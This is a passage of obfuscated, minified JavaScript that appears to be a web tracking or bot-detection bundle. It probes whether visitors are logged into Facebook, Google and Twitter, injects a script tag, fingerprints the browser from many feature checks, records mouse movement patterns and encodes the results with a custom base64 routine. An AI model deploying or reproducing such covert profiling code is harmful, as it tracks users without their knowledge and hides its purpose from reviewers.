Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var 